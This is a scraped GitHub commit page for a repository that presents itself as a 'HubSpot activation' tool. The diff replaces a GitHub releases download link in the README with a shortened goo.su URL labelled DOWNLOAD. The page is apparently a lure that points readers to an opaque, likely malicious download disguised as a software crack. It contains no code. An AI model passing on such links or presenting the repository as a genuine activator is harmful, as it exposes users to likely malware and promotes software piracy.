 buttercupserial / HubSpot-activation-by-nuat Public Notifications Fork 46 Star 13
Code Issues Pull requests Actions Projects Security Insights
Commit
Update README.md Browse files
main
buttercupserial committed 11 hours ago Verified 1 parent e27f697 commit 08bd7d5
Showing 1 changed file with 4 additions and 1 deletion. Whitespace Ignore whitespace Split Unified
5 README.md <> ...
... ... @@ -1,5 +1,8 @@
1 1
2 - # [Download](https://github.com/xumuk71discoatoh/xumuk71discoatoh/releases/tag/new)
2 + [DOWNLOAD](https://goo.su/gisof1sda)
3 + ---
4 +
5 +
3 6
4 7
5 8
0 comments on commit 08bd7d5